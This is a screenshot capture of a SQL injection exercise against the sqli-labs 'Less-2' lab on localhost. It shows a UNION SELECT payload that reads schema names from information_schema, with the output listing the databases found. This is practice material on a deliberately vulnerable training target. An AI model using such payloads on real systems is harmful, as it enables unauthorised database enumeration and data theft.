 Load URL
Split URL
Execute
http://127.0.0.1/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,b2,challenges,dvwa,girls,imployees,myemployees,mysql,performance_schema,s
SQLI DUMB SERIES-2